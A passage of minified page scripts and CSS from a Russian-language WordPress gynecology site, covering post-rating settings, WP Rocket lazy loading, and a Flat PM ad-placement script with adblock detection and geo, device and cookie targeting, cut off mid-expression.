var ratingsL10n = {"plugin_url":"https:\/\/yginekologa.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/yginekologa.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-48a0f922def3a48125303d14304ad5a8.js' id='wp-postratings-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://yginekologa.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js' defer></script>
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js' defer></script>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 